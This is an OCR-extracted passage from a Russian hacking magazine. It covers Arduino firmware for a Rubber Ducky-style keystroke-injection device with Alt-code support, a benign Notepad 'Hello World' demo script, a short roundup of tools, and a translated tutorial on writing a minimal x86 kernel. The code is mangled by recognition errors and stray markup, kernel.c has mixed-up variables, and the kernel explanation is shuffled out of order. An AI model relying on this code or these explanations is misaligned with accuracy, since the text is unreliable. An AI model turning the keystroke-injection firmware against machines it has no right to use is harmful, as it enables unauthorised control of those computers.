\{int space_1 = 1.indexOf("");
if (space 1 == -1)
 \{Press(1);\overline{ }else if (l.substring(0,space_1) == "STRING")\{Keyboard.print(l.substring(space_1 + 1));\}else if (l.substring(0,space_1) == "DELAY")\{int delaytime = 1.substring(space_1 + 1).toInt();delay(delaytime);
 \mathcal{F}else if(1.substring(0,space_1) == "REM") { }
 else
 \overline{\mathcal{L}}String remain = 1;
     while(remain.length() > \theta)
     \{int latest_space = remain.indexOf(" ");
       if (latest_space == -1)\{Press(remain);
         remain = "";\}else
       \{Press(remain.substring(0, latest_space));
         remain = remain.substring(latest_space + 1);\}delay(5);\}\mathcal{F}Keyboard.releaseAll();
void Press(String b)
\{if(b.length() == 1)\{char c = b[0];
    Keyboard.press(c);
\}else if (b.equals("ENTER"))
 \overline{\mathcal{L}}Keyboard.press(KEY_RETURN);
\}else if (b.equals("CTRL"))
\{Keyboard.press(KEY_LEFT_CTRL);
\}else if (b.equals("SHIFT"))
\{Keyboard.press(KEY_LEFT_SHIFT);
\}else if (b.equals("ALT"))
\{Keyboard.press(KEY_LEFT_ALT);
\}else if (b.equals("GUI"))
\overline{\mathcal{L}}Keyboard.press(KEY_LEFT_GUI);
\}else if (b.equals("NUMLOCK"))
\{Keyboard.press(219);
\}else if (b.equals("UP") || b.equals("UPARROW"))
\{Keyboard.press(KEY_UP_ARROW);
\}else if (b.equals("DOWN") || b.equals("DOWNARROW"))
\{Keyboard.press(KEY_DOWN_ARROW);
\}else if (b.equals("LEFT") || b.equals("LEFTARROW"))
 \{Keyboard.press(KEY_LEFT_ARROW);
\}else if (b.equals("RIGHT") || b.equals("RIGHTARROW"))
\{Keyboard.press(KEY_RIGHT_ARROW);
\}else if (b.equals("DELETE"))
\{Keyboard.press(KEY_DELETE);
\}else if (b.equals("PAGEUP"))
\{Keyboard.press(KEY_PAGE_UP);
\mathcal{E}else if (b.equals("PAGEDOWN"))
\{Keyboard.press(KEY_PAGE_DOWN);
\}else if (b.equals("HOME"))
\{Keyboard.press(KEY_HOME);
\}else if (b.equals("ESC"))
\{Keyboard.press(KEY_ESC);
\}else if (b.equals("INSERT"))
\{Keyboard.press(KEY_INSERT);
\mathcal{E}else if (b.equals("TAB"))
\{Keyboard.press(KEY_TAB);
\}else if (b.equals("END"))
\{Keyboard.press(KEY_END);
\}else if (b.equals("CAPSLOCK"))
 \{Keyboard.press(KEY_CAPS_LOCK);
 \mathcal{F}else if (b.equals("F1"))
\{Keyboard.press(KEY_F1);
\}else if (b.equals("F2"))
\overline{\mathcal{L}}Keyboard.press(KEY_F2);
\}else if (b.equals("F3"))
\{Keyboard.press(KEY_F3);
\}else if (b.equals("F4"))
\{Keyboard.press(KEY_F4);
\}else if (b.equals("F5"))
\{Keyboard.press(KEY_F5);
\}else if (b.equals("F6"))
\{
```
![](_page_31_Picture_642.jpeg)

Keyboard.press(KEY\_F6);

Работать микроконтроллер должен так же, как Rubber Duck, но с поддержкой цифрового блока. Все команды совпадают с Ducky Script, кроме одной. Если написать N и цифру (без разделителей), то будет эмулироваться нажатие клавиш на Numpad.

#### **KOHBEPTEP CTPOK**

Теоретически уже на этом этапе можно начинать писать скрипты, но вручную вбивать альт-коды - не лучший способ потратить свое время. Чтобы облегчить себе задачу, напишем небольшой скрипт на Python 3, который будет преобразовывать текст на английском в нажатия комбинаций с Alt.

![](_page_31_Picture_643.jpeg)

![](_page_31_Picture_644.jpeg)

#### РАСШИРЯЕМ ПАМЯТЬ

Обрати внимание, что этот скрипт преобразует только строки, но не весь код целиком. Кстати, из-за того, что каждый вводимый символ превращается в 12 символов, отдельные скрипты, которые раньше помещались в память микроконтроллера, теперь могут не поместиться, так что придется как-нибудь выкручиваться.

![](_page_31_Picture_23.jpeg)

**INFO** ATmega32U4 располагает 32 Кбайт флеш-памяти, из которых 4 Кбайт используется для хранения загрузчика. Также у нее 2,5 Кбайт ОЗУ и 1 Кбайт EEPROM.

Arduino — штука довольно гибкая, и ее можно улучшить, в первую очередь всякими дополнительными модулями. Если нужно увеличить память, то берем картридер microSD и подключаем его по интерфейсу SPI.

![](_page_31_Picture_26.jpeg)

Схема подключения картридера к Arduino

Далее нам нужно модифицировать скетч, который будет читать скрипт с SDкарты. Постоянно перезаливать скетч в Arduino не нужно, можно просто залить их на карту. Файл со скриптом обязательно должен называться script.txt.

#### ИНСТРУКЦИЯ К ИСПОЛЬЗОВАНИЮ

Вот как будет выглядеть скрипт, открывающий блокнот и вводящий в него текст.

![](_page_31_Picture_645.jpeg)

Далее нужно преобразовать все строки: в данном примере она одна -STRING.

Копируем текст «Hello World!» и вставляем в нашу программу на Python. Получившийся код выглядит так:

![](_page_31_Picture_646.jpeg)

STRING !

Есть небольшая вероятность, что на целевом устройстве может быть выключен Num Lock, поэтому стоит в конце кода написать **NUMLOCK** и продублировать программу. Пример кода с дублированием:

DELAY 500 GUI r // Активируем команду «Выполнить» ALT N1 N1 N0 // Если NumLock включен, то следующие программы сработают ALT N1 N1 N1 ALT N1 N1 N6 ALT N1 N0 N1 ALT N1 N1 N2 ALT N9 N7 ALT N1 N0 N0 // Вводим «notepad» **ENTER** DELAY 500 // Ждем 0,5 с ALT N7 N2 ALT N1 N0 N1 ALT N1 N0 N8 ALT N1 N0 N8 ALT N1 N1 N1 **STRING** ALT N8 N7 ALT N1 N1 N1 ALT N1 N1 N4 ALT N1 N0 N8 ALT N1 N0 N0 STRING ! // Вводим в блокноте «Hello World!» NUMLOCK // Если Num Lock был выключен, то мы его включаем этой командой и снова вводим код ALT F4 GUI r // Активируем команду «Выполнить» ALT N1 N1 N0 ALT N1 N1 N1 ALT N1 N1 N6 ALT N1 N0 N1 ALT N1 N1 N2 ALT N9 N7 ALT N1 N0 N0 // Вводим «notepad» **ENTER** DELAY 500 // Ждем 0,5 с ALT N7 N2 ALT N1 N0 N1 ALT N1 N0 N8 ALT N1 N0 N8 ALT N1 N1 N1 **STRING** ALT N8 N7 ALT N1 N1 N1 ALT N1 N1 N4 ALT N1 N0 N8 ALT N1 N0 N0

STRING ! // Вводим в блокноте «Hello World!»

Теперь сохраняем этот скрипт в файл script.txt, записываем на SD-карту, ставим ее в картридер устройства, устройство - в порт и наслаждаемся результатом! Н

![](_page_32_Picture_0.jpeg)

![](_page_32_Picture_2.jpeg)

Андрей Письменный ▶ Шеф-редактор apismenny@gmail.com

![](_page_32_Picture_4.jpeg)

#### STRUCTURED TEXT TOOLS - ПОДБОРКА УТИЛИТ ДЛЯ ОБРАБОТКИ ДАННЫХ ИЗ КОМАНДНОЙ СТРОКИ

Нужная крошечная утилитка для командной строки иногда способна сэкономить массу времени. Мы уже писали про утилиты jq и gron, которые помогают справиться с файлами в JSON, но на этот раз я покажу тебе целые залежи подобных программок, чтобы ты мог покопаться в них в свое удовольствие. Ну или как минимум положить ссылку в закладки до наступления нужного момента.

![](_page_32_Picture_7.jpeg)

Итак, Structured text tools - это репозиторий на GitHub, автор которого коллекционирует ссылки на утилиты для работы с разными типами данных из командной строки. По большей части это программы для Unix-подобных систем, но попадаются и библиотеки для Python.

Список делится на восемь основных частей: DSV (текстовые файлы с разделителем типа CSV), XML и HTML, JSON, YAML и TOML, INI, логи, конфигурационные файлы и в качестве бонуса — утилиты для работы с однофайловыми базами данных.

К примеру, rows — отличное средство для конвертации таблиц между разными текстовыми форматами; xsv - штука для преобразования CSV (статистика, сортировка, манипуляция со столбцами); fx — утилита, которая позволяет быстро скормить файл JSON скрипту на JS (можно однострочнику); tq - парсер HTML, который работает подобно селекторам CSS.

И да, ты правильно подметил: многие из этих утилит носят названия из двух букв. Потому что автор каждой из них, конечно же, уверен, что ты будешь пользоваться именно его творением, причем так часто, что нажимать больше двух клавиш было бы утомительно.

#### GOOGLE SHEETS VM - ВИРТУАЛЬНАЯ МАШИНА ВНУТРИ ЭЛЕКТРОННОЙ ТАБЛИЦЫ

Я думаю, тебе хорошо известно о возможности выполнять скрипты в документах Microsoft Office и Google Drive. Но давай отвлечемся от злокозненных применений и посмотрим, как в электронных таблицах Google можно смастерить простейшую виртуальную машину, которая будет исполнять программы.

![](_page_32_Picture_251.jpeg)

Автор этого небольшого эксперимента, Брайан Стеффенс, опубликовал пост в своем блоге и привел исчерпывающую инструкцию.

Первым делом тебе понадобится открыть его документ и скопировать к себе - иначе скрипты не заработают. А еще нужно дождаться, пока появится вкладка Computer, а затем выслушать предупреждения Google о том, что расширение — не из белого списка.

![](_page_32_Picture_18.jpeg)

#### **WARNING**

Google хоть и зануден, но прав: если аккаунт тебе ценен, лучше не давать доступ кому попало. Код расширения выглядит безобидно, но нет никаких гарантий, что он не изменится. Для подобных экспериментов лучше иметь отдельную учетку.

Виртуалка самая простая: она имеет четыре регистра общего назначения, указатель на инструкцию и указатель на стек. Поддерживается 12 инструкций: **тоу**, сложение, вычитание, умножение, операции со стеком, безусловный и условный переходы, функции, вывод и останов.

Когда программа будет готова, выбирай пункт Run, и увидишь, что в ячейке Output появился результат вычислений. Если захочешь что-нибудь написать самостоятельно, то для отладки пригодится пошаговое исполнение (Step), а если будет интересно, как все это работает, открывай Script editor и смотри. Скрипт несложный чуть меньше 500 строк.

#### OUTLINE - ЛИЧНЫЙ СЕРВЕР VPN, ПОЛУЧИВШИЙ ПОДДЕРЖКУ GOOGLE

VPN приобретает все большую популярность - он не только позволяет обходить региональные ограничения, но и повышает безопасность, особенно если выбирать не первого попавшегося провайдера. Надежнее всего - установить VPN на свой сервер и ходить в интернет через него. К Google (вернее, Alphabet) недавно примкнул небольшой стартап Jigsaw, цель которого — сделать этот процесс максимально простым и доступным.

Outline состоит из двух частей - той, что устанавливается на сервер, и клиента, который позволяет управлять этими серверами (и потому называется «менеджер»). При первом запуске менеджер предложит выбор: создать новую учетную запись на DigitalOcean и автоматически залить сервер туда (по дороге выдают кредит в десять долларов при первой привязке карты) либо установить на другую площадку. Во втором случае тебе будет предоставлена команда, которая скачивает и запускает инсталляционный скрипт. По завершении процесса ты получишь строку с настройками копируй ее обратно в менеджер.

![](_page_32_Picture_252.jpeg)

Для работы сервера Outline понадобится Docker. Собственно, серверная часть — это контейнер с предварительно настроенным прокси Shadowsocks. Скрипт сам скачает все необходимое и поднимет сервер. Или не поднимет, если ты, как и я, запамятуешь, что твоя машина работает на АRM64 (такие задешево дают в Scaleway). Собранные под х86 контейнеры на нем, конечно же, не заводятся.

В общем, если с Outline у тебя тоже не сложится, то остается еще масса других вариантов. Например, штука под названием Algo при помощи Ansible развернет VPN на свежем инстансе без всяких контейнеров.

Или же можешь поставить OpenVPN своими руками, не полагаясь на автоматику. У нас, кстати, было интересное руководство о том, как, добавив к нему stunnel, можно получить еще и защиту от глубокой инспекции пакетов. **ВС** 

# ДАВАЙ НАПИШЕМ

#### СОЗДАЕМ ПРОСТЕЙШЕЕ РАБОЧЕЕ ЯДРО ОПЕРАЦИОННОЙ СИСТЕМЫ

Разработка праву ядра по считается задачей не из легких, но написать простейшее ядро может каждый. Чтобы прикоснуться к магии кернел-хакинга, нужно лишь соблюсти некоторые условности и совладать с ассемблером. В этой статье мы на пальцах разберем, как это сделать.

![](_page_33_Picture_4.jpeg)

![](_page_33_Picture_5.jpeg)

![](_page_33_Picture_6.jpeg)

#### **INFO**

Это перевод двух статей Арджуна Сридхарана:

• Kernel 101 - Let's write a Kernel **u** 

. Kernel 201 - Let's write a Kernel with keyboard and screen support.

Публикуется с разрешения автора. Перевел Андрей Письменный.

Привет, мир!

Давай напишем ядро, которое будет загружаться через GRUB на системах, совместимых с х86. Наше первое ядро будет показывать сообщение на экране и на этом останавливаться.

#### КАК ЗАГРУЖАЮТСЯ Х86-МАШИНЫ

Прежде чем думать о том, как писать ядро, давай посмотрим, как компьютер загружается и передает управление ядру. Большинство регистров процессора х86 имеют определенные значения после загрузки. Регистр - указатель на инструкцию (EIP) содержит адрес инструкции, которая будет исполнена процессором. Его захардкоженное значение - это 0xFFFFFFF0. То есть х86й процессор всегда будет начинать исполнение с физического адреса 0хFFFFFFF0. Это последние 16 байт 32-разрядного адресного пространства. Этот адрес называется «вектор сброса» (reset vector). В карте памяти, которая содержится в чипсете, прописано, что адрес 0xFFFFFFF0 ссылается на определенную часть BIOS, а не на оперативную память. Однако BIOS копирует себя в оперативку для более быстрого доступа - этот процесс называется «шедоуинг» (shadowing), создание теневой копии. Так что адрес 0хFFFFFFF0 будет содержать только инструкцию перехода к тому месту в памяти, куда BIOS скопировала себя. Итак, BIOS начинает исполняться. Сначала она ищет устройства, с которых можно загружаться в том порядке, который задан в настройках. Она проверяет носители на наличие «волшебного числа», которое отличает загрузочные диски от обычных: если байты 511 и 512 в первом секторе равны 0хАА55, значит, диск загрузочный. Как только BIOS найдет загрузочное устройство, она скопирует содержимое первого сектора в оперативную память, начиная с адреса 0х7С00, а затем переведет исполнение на этот адрес и начнет исполнение того кода, который только что загрузила. Вот этот код и называется загрузчиком (bootloader). Загрузчик загружает ядро по физическому адресу 0х100000. Именно он и используется большинством популярных ядер для х86. Все процессоры, совместимые с х86, начинают свою работу в примитивном 16-разрядном режиме, которые называют «реальным режимом» (real mode). Загрузчик GRUB переключает процессор в 32-разрядный защищенный режим (protected mode), переводя нижний бит регистра CR0 в единицу. Поэтому ядро начинает загружаться уже в 32-битном защищенном режиме.

Заметь, что GRUB в случае с ядрами Linux выбирает соответствующий протокол загрузки и загружает ядро в реальном режиме. Ядра Linux сами переключаются в защищенный режим.

#### ЧТО НАМ ПОНАДОБИТСЯ

- Компьютер, совместимый с х86 (очевидно),
- $\cdot$  Linux,
- ассемблер NASM,
- $\cdot$  GCC.
- · Id (GNU Linker),
- $\cdot$  GRUB.

![](_page_33_Picture_24.jpeg)

#### **WWW**

Ты можешь найти исходный код того, что у нас должно получиться,  $\mathbf{B}$ репозитории автора на GitHub.

#### ВХОДНАЯ ТОЧКА НА АССЕМБЛЕРЕ

Нам бы, конечно, хотелось написать все на С, но совсем избежать использования ассемблера не получится. Мы напишем на ассемблере х86 небольшой файл, который станет стартовой точкой для нашего ядра. Все, что будет делать ассемблерный код, - это вызывать внешнюю функцию, которую мы напишем на С, а потом останавливать выполнение программы.

Как сделать так, чтобы ассемблерный код стал стартовой точкой для нашего ядра? Мы используем скрипт для компоновщика (linker), который линкует объектные файлы и создает финальный исполняемый файл ядра (подробнее объясню чуть ниже). В этом скрипте мы напрямую укажем, что хотим, чтобы наш бинарный файл загружался по адресу 0х100000. Это адрес, как я уже писал, по которому загрузчик ожидает увидеть входную точку в ядро.

Вот код на ассемблере.

#### kernel.asm

bits 32 section .text global start extern kmain start:  $cli$ mov esp, stack\_space call kmain  $h$ lt section .bss resb 8192 stack\_space:

Первая инструкция **bits 32** — это не ассемблер x86, а директива NASM, сообщающая, что нужно генерировать код для процессора, который будет работать в 32-разрядном режиме. Для нашего примера это не обязательно, но указывать это явно — хорошая практика.

Вторая строка начинает текстовую секцию, также известную как секция кода. Сюда пойдет весь наш код.

 $global$  — это еще одна директива NASM, она объявляет символы из нашего кода глобальными. Это позволит компоновщику найти символ start, который и служит нашей точкой входа.

kmain - это функция, которая будет определена в нашем файле kernel. с. extern объявляет, что функция декларирована где-то еще.

Далее идет функция start, которая вызывает kmain и останавливает процессор инструкцией h1t. Прерывания могут будить процессор после h1t, так что сначала мы отключаем прерывания инструкцией *cli* (clear interrupts).

В идеале мы должны выделить какое-то количество памяти под стек и направить на нее указатель стека (esp). GRUB, кажется, это и так делает за нас, и на этот момент указатель стека уже задан. Однако на всякий случай выделим немного памяти в секции BSS и направим указатель стека на ее начало. Мы используем инструкцию resb - она резервирует память, заданную в байтах. Затем оставляется метка, указывающая на край зарезервированного куска памяти. Прямо перед вызовом **kmain** указатель стека (esp) направляется на эту область инструкцией том.

#### ЯДРО НА С

В файле kernel.asm мы вызвали функцию kmain(). Так что в коде на С исполнение начнется с нее.

#### kernel.c

```
void kmain(void)
\{const char *str = "my first kernel";
    char *vidptr = (char*)0xb8000;unsigned int i = 0;
   unsigned int j = 0;
   while(j < 80 * 25 * 2) {
       vidptr[j] = ' ';vidptr[j+1] = 0x07;j = j + 2;}
   i = 0;while(str[j] != '\0') {
       vidptr[i] = str[j];vidptr[i+1] = 0x07;++j;
        i = i + 2;\}return;
\}
```
Все, что будет делать наше ядро, — очищать экран и выводить строку my first kernel.

делом мы создаем указатель vidptr, который указывает Первым на адрес 0xb8000. В защищенном режиме это начало видеопамяти. Текстовая экранная память — это просто часть адресного пространства. Под экранный ввод-вывод выделен участок памяти, который начинается с адреса 0xb8000, — в него помещается 25 строк по 80 символов ASCII.

Каждый символ в текстовой памяти представлен 16 битами (2 байта), а не 8 битами (1 байтом), к которым мы привыкли. Первый байт - это код символа в ASCII, а второй байт - это attribute-byte. Это определение формата символа, в том числе - его цвет.

Чтобы вывести символ **s** зеленым по черному, нам нужно поместить **s** в первый байт видеопамяти, а значение 0x02 - во второй байт. О здесь означает черный фон, а 2 - зеленый цвет. Мы будем использовать светло-серый цвет, его код — 0х07.

В первом цикле while программа заполняет пустыми символами с атрибутом 0х07 все 25 строк по 80 символов. Это очистит экран.

Во втором цикле while символы строки my first kernel, оканчивающейся нулевым символом, записываются в видеопамять и каждый символ получает attribute-byte, равный 0х07. Это должно привести к выводу строки.

#### **КОМПОНОВКА**

Теперь мы должны собрать kernel.asm в объектный файл с помощью NASM, а затем при помощи GCC скомпилировать kernel.с в другой объектный файл. Наша задача — слинковать эти объекты в исполняемое ядро, пригодное к загрузке. Для этого потребуется написать для компоновщика (Id) скрипт, который мы будем передавать в качестве аргумента.

#### link.Id

```
OUTPUT_FORMAT(elf32-i386)
ENTRY(start)
SECTIONS
\{. = 0 \times 100000;.text : { *(.text) }.data : { *(.data) }
   .bss : { *(.bss)\}\}
```
Здесь мы сначала задаем формат (OUTPUT\_FORMAT) нашего исполняемого файла как 32-битный ELF (Executable and Linkable Format), стандартный бинарный формат для Unix-образных систем для архитектуры x86.

**ENTRY** принимает один аргумент. Он задает название символа, который будет служить входной точкой исполняемого файла.

**SECTIONS** — это самая важная для нас часть. Здесь мы определяем раскладку нашего исполняемого файла. Мы можем определить, как разные секции будут объединены и куда каждая из них будет помещена.

В фигурных скобках, которые идут за выражением SECTIONS, точка означает счетчик позиции (location counter). Он автоматически инициализируется значением 0х0 в начале блока SECTIONS, но его можно менять, назначая новое значение.

Ранее я уже писал, что код ядра должен начинаться по адресу 0х100000. Именно поэтому мы и присваиваем счетчику позиции значение 0х100000.

Взгляни на строку .text :  $\{ *$  (.text) }. Звездочкой здесь задается маска, под которую подходит любое название файла. Соответственно, выражение \*(.text) означает все входные секции .text во всех входных файлах.

В результате компоновщик сольет все текстовые секции всех объектных файлов в текстовую секцию исполняемого файла и разместит по адресу, указанному в счетчике позиции. Секция кода нашего исполняемого файла будет начинаться по адресу 0х100000.

После того как компоновщик выдаст текстовую секцию, значение счетчика позиции будет 0х100000 плюс размер текстовой секции. Точно так же секции data и bss будут слиты и помещены по адресу, который задан счетчиком позиции.

#### GRUB И МУЛЬТИЗАГРУЗКА

Теперь все наши файлы готовы к сборке ядра. Но поскольку мы будем загружать ядро при помощи GRUB, остается еще один шаг.

Существует стандарт для загрузки разных ядер х86 с помощью бутлоадера. Это называется «спецификация мультибута». GRUB будет загружать только те ядра, которые ей соответствуют.

В соответствии с этой спецификацией ядро может содержать заголовок (Multiboot header) в первых 8 килобайтах. В этом заголовке должно быть прописано три поля:

- magic содержит «волшебное» число 0х1ВАDВ002, по которому идентифицируется заголовок;
- **flags** это поле для нас не важно, можно оставить ноль;
- **checksum** контрольная сумма, должна дать ноль, если прибавить ее к полям magic и flags.

Наш файл kernel.asm теперь будет выглядеть следующим образом.

#### kernel.asm  $hits 32$

![](_page_33_Picture_621.jpeg)

Инструкция dd задает двойное слово размером 4 байта.

#### **СОБИРАЕМ ЯДРО**

Итак, все готово для того, чтобы создать объектный файл из kernel.asm и kernel.с и слинковать их с применением нашего скрипта. Пишем в консоли:

\$ nasm -f elf32 kernel.asm -o kasm.o

По этой команде ассемблер создаст файл kasm.o в формате ELF-32 bit. Теперь настал черед GCC:

\$ gcc -m32 -c kernel.c -o kc.o

Параметр - с указывает на то, что файл после компиляции не нужно линковать. Мы это сделаем сами:

\$ ld -m elf\_i386 -T link.ld -o kernel kasm.o kc.o

Эта команда запустит компоновщик с нашим скриптом и сгенерирует исполняемый файл под названием kernel.

![](_page_33_Picture_81.jpeg)

#### **WARNING**

Хакингом ядра лучше всего заниматься в виртуалке. Чтобы запустить ядро в QEMU вместо GRUB, используй команду qemu-system-i386 -kernel kernel.

# ДАВАЙ НАПИШЕМ ЯДРО

СОЗДАЕМ ПРОСТЕЙШЕЕ РАБОЧЕЕ ЯДРО ОПЕРАЦИОННОЙ СИСТЕМЫ

#### **НАСТРАИВАЕМ GRUB И ЗАПУСКАЕМ ЯДРО**

GRUB требует, чтобы название файла с ядром следовало конвенции kernel- $\epsilon$ версия>. Так что переименовываем файл — я назову свой kernel-701.

Теперь кладем ядро в каталог **/boot**. На это понадобятся привилегии суперпользователя.

Чтобы запустить созданное нами ядро в GRUB 2, который по умолчанию поставляется в новых дистрибутивах, твой конфиг должен выглядеть следующим образом:

В конфигурационный файл GRUB grub.cfg нужно будет добавить что‐то в таком роде:

#### title myKernel root (hd0,0)

Перезагружай компьютер, и ты должен будешь увидеть свое ядро в списке! А выбрав его, ты увидишь ту самую строку.

![](_page_34_Picture_16.jpeg)

kernel /boot/kernel‐701 ro

Не забудь убрать директиву hiddenmenu, если она прописана.

#### GRUB 2

Полный [исходный](https://github.com/arjun024/mkeykernel) код ты можешь найти в репози-. тории автора на GitHub

```
menuentry 'kernel 701' {
    set root='hd0,msdos1'
    multiboot /boot/kernel‐701 ro
}
```
#### Благодарю Рубена [Лагуану](https://rubenlaguna.com/) за это дополнение.

Это и есть твое ядро!

![](_page_34_Picture_18.jpeg)

#### **ПИШЕМ ЯДРО С ПОДДЕРЖКОЙ КЛАВИАТУРЫ И ЭКРАНА**

Мы закончили работу над минимальным ядром, которое загружается через GRUB, работает в защищенном режиме и выводит на экран одну строку. Нас‐ тала пора расширить его и добавить драйвер клавиатуры, который будет читать символы с клавиатуры и выводить их на экран.

![](_page_34_Picture_21.jpeg)

Функция write\_port работает схожим образом. Мы принимаем два аргумента: номер порта и данные, которые будут записаны. Инструкция out пишет данные в порт.

Теперь, прежде чем мы вернемся к написанию драйвера, нам нужно понять, как процессор узнает, что какое-то из устройств выполнило операцию.

#### WWW

Мы будем общаться с устройствами ввода‐вывода через порты вво‐ да‐вывода. По сути, они просто адреса на шине ввода‐вывода. Для операций чтения и записи в них существуют специальные процессорные инструкции.

#### **РАБОТА С ПОРТАМИ: ЧТЕНИЕ И ВЫВОД**

![](_page_34_Picture_4073.jpeg)

Доступ к портам ввода-вывода осуществляется при помощи инструкций **in** и **out**, входящих в набор x86.

В read\_port номер порта передается в качестве аргумента. Когда компилятор вызывает функцию, он кладет все аргументы в стек. Аргумент копиру‐ ется в регистр edx при помощи указателя на стек. Регистр dx - это нижние 16 бит регистра edx. Инструкция in здесь читает порт, номер которого задан в  $dx$ , и кладет результат в  $al$ . Регистр  $al$  — это нижние 8 бит регистра еах. Возможно, ты помнишь из институтского курса, что значения, возвращаемые функциями, передаются через регистр **eax**. Таким образом, read\_port позволяет нам читать из портов ввода-вывода.

#### **ПРЕРЫВАНИЯ**

Самое простое решение — это опрашивать устройства — непрерывно по кругу проверять их статус. Это по очевидным причинам неэффективно и непрактично. Поэтому здесь в игру вступают прерывания. Прерывание это сигнал, посылаемый процессору устройством или программой, который означает, что произошло событие. Используя прерывания, мы можем избежать необходимости опрашивать устройства и будем реагировать только на интересующие нас события.

- вектор отступа (ICW2), • какие между PIC отношения master/slave (ICW3),
- дополнительную информацию об окружении (ICW4).

Вторая команда инициализации (ICW2) тоже шлется на вход каждого PIC. Она назначает offset, то есть значение, к которому мы добавляем номер линии, чтобы получить номер прерывания.

За прерывания в архитектуре x86 отвечает чип под названием Pro‐ grammable Interrupt Controller (PIC). Он обрабатывает хардверные прерыва‐ ния и направляет и превращает их в соответствующие системные прерывания.

Когда пользователь что-то делает с устройством, чипу PIC отправляется импульс, называемый запросом на прерывание (Interrupt Request, IRQ). PIC переводит полученное прерывание в системное прерывание и отправляет про цессору сообщение о том, что пора остановить то, что он делает. Даль‐ нейшая обработка прерываний — это задача ядра.

ICW4 задает дополнительные параметры окружения. Нам нужно определить только нижний бит, чтобы PIC знали, что мы работаем в режиме 80x86. Та‐дам! Теперь PIC проинициализированы.

У каждого РІС есть внутренний восьмибитный регистр, который называется «регистр масок прерываний» (Interrupt Mask Register, IMR). В нем хранит‐ ся битовая карта линий IRQ, которые идут в PIC. Если бит задан, PIC игно‐ рирует запрос. Это значит, что мы можем включить или выключить опре‐ деленную линию IRQ, выставив соответствующее значение в 0 или 1.

Без PIC нам бы пришлось опрашивать все устройства, присутствующие в системе, чтобы посмотреть, не произошло ли событие с участием какого-то из них.

Если линии IRQ работают, наши PIC могут получать сигналы по IRQ и пре‐ образовывать их в номер прерывания, добавляя офсет. Нам же нужно запол‐ нить IDT таким образом, чтобы номер прерывания, пришедшего с клавиатуры, соответствовал адресу функции-обработчика, которую мы напишем.

Давай разберем, как это работает в случае с клавиатурой. Клавиатура висит на портах 0x60 и 0x64. Порт 0x60 отдает данные (когда нажата какая‐то кнопка), а порт 0x64 передает статус. Однако нам нужно знать, когда конкрет‐ но читать эти порты.

Прерывания здесь приходятся как нельзя более кстати. Когда кнопка нажата, клавиатура отправляет PIC сигнал по линии прерываний IRQ1. PIС хранит значение **offset**, сохраненное во время его инициализации. Он добавляет номер входной линии к этому отступу, чтобы сформировать вектор прерывания. Затем процессор ищет структуру данных, называемую «таблица векторов прерываний» (Interrupt Descriptor Table, IDT), чтобы дать функции обработчику прерывания адрес, соответствующий его номеру.

Затем код по этому адресу исполняется и обрабатывает прерывание.

На какой номер прерывания нам нужно завязать в IDT обработчик клавиатуры?

Задача сводится к тому, чтобы заполнить IDT для прерывания 0x21. Мы замапим это прерывание на функцию keyboard\_handler, которую напишем в ассемблерном файле.

Каждая запись в IDT состоит из 64 бит. В записи, соответствующей прерыванию, мы не сохраняем адрес функции-обработчика целиком. Вместо этого мы разбиваем его на две части по 16 бит. Нижние биты сохраняются в первых 16 битах записи в IDT, а старшие 16 бит — в последних 16 битах записи. Все это сделано для совместимости с 286‐ми процессорами. Как видишь, Intel выделывает такие номера на регулярной основе и во мно‐ гих-многих местах!

С дескриптором никаких сложностей. Он содержит размер IDT в байтах и его адрес. Я использовал массив, чтобы вышло компактнее. Точно так же можно заполнить дескриптор при помощи структуры.

В переменной *idr\_ptr* у нас есть указатель, который мы передаем инструкции  $\mathtt{lidt}$  в функции  $\mathtt{load\_idt()}$  .

![](_page_34_Picture_4074.jpeg)

Заполнив и загрузив IDT, мы можем обратиться к IRQ клавиатуры, используя маску прерывания, о которой мы говорили ранее.

Итак, мы успешно привязали прерывания клавиатуры к функции keyboard-**\_handler**, создав запись IDT для прерывания 0x21. Эта функция будет вызываться каждый раз, когда ты нажимаешь на какую‐нибудь кнопку.

![](_page_34_Picture_4075.jpeg)

}

IDT — это массив, объединяющий структуры IDT\_entry. Мы еще обсудим при‐ вязку клавиатурного прерывания к обработчику, а сейчас посмотрим, как работает PIC.

Здесь мы сначала даем сигнал EOI (End Of Interrupt, окончание обработки прерывания), записав его в командный порт PIC. Только после этого PIC раз‐ решит дальнейшие запросы на прерывание. Нам нужно читать два порта: порт данных 0x60 и порт команд (он же status port) 0x64.

Современные системы x86 имеют два чипа PIC, у каждого восемь входных линий. Будем называть их PIC1 и PIC2. PIC1 получает от IRQ0 до IRQ7, а PIC2 — от IRQ8 до IRQ15. PIC1 использует порт 0x20 для команд и 0x21 для данных, а PIC2 — порт 0xA0 для команд и 0xA1 для данных.

Оба РІС инициализируются восьмибитными словами, которые называются «командные слова инициализации» (Initialization command words, ICW).

Что бы не усложнять код, я здесь обрабатываю только строчные буквы от a до z и цифры от 0 до 9. Ты с легкостью можешь добавить спецсимволы, Alt, Shift и Caps Lock. Узнать, что клавиша была нажата или отпущена, можно из вывода командного порта и выполнять соответствующее действие. Точно так же можешь привязать любые сочетания клавиш к специальным функциям вроде выключения.

В защищенном режиме обоим PIC первым делом нужно отдать команду инициализации ICW1 (0x11). Она сообщает PIC, что нужно ждать еще трех инициализационных слов, которые придут на порт данных.

Теперь ты можешь собрать ядро, запустить его на реальной машине или на эмуляторе (QEMU) так же, как и в первой части.

И начинай печатать! ЗО

![](_page_34_Picture_79.jpeg)

Эти команды передадут PIC:

PIC разрешают каскадное перенаправление их выводов на вводы друг друга. Это делается при помощи ICW3, и каждый бит представляет каскадный статус для соответствующего IRQ. Сейчас мы не будем использовать каскадное перенаправление и выставим нули.

Чтение из порта данных возвращает значение в регистре IMR, а запись меняет регистр. В нашем коде после инициализации PIC мы выставляем все биты в единицу, чем деактивируем все линии IRQ. Позднее мы активируем линии, которые соответствуют клавиатурным прерываниям. Но для начала все же выключим!

Клавиатура использует IRQ1. Это входная линия 1, ее обрабатывает PIC1. Мы проинициализировали PIC1 с офсетом 0x20 (см. ICW2). Чтобы получить номер прерывания, нужно сложить 1 и 0x20, получится 0x21. Значит, адрес обработ чика клавиатуры будет завязан в IDT на прерывание 0x21.

